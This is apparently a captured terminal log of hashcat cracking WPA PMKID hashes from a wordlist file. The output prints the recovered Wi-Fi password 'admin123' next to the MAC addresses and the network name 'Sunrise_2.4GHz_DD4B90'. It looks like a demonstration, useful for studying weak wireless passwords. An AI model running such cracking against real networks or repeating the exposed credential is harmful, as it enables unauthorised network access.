 root@6a9c34eba710:/tmp/pmkid# hashcat -m 16800 pmkid.16800 wordlist.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 LINUX) - Platform #1 [Intel(R) Corporation]
==================================================================
* Device #1: Intel(R) Core(TM) i7-8750H CPU @ 2.20GHz, 12494/12558 MB (3139 MB allocatable), 12MCU
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Hashes: 2 digests; 2 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Salt
* Slow-Hash-SIMD-LOOP
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 67 MB
Dictionary cache built:
* Filename..: wordlist.txt
* Passwords.: 6
* Bytes.....: 52
* Keyspace..: 6
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
904d4add4b94:90dd5d95bc14:Sunrise_2.4GHz_DD4B90:admin123
904d4add4b94:e4b2fb4bc169:Sunrise_2.4GHz_DD4B90:admin123
Session..........: hashcat
Status...........: Cracked
Hash.Name........: WPA-PMKID-PBKDF2
Hash.Target......: pmkid.16800
Time.Started.....: Sun Apr 18 03:17:25 2021 (0 secs)
Time.Estimated...: Sun Apr 18 03:17:25 2021 (0 secs)
Guess.Base.......: File (wordlist.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:      392 H/s (0.14ms) @ Accel:512 Loops:128 Thr:1 Vec:8
Recovered........: 2/2 (100.00%) Digests
Progress.........: 6/6 (100.00%)
Rejected.........: 3/6 (50.00%)
Restore.Point....: 0/6 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1-3
Candidates.#1....: actuelle -> bienvenue
Started: Sun Apr 18 03:16:50 2021
Stopped: Sun Apr 18 03:17:27 2021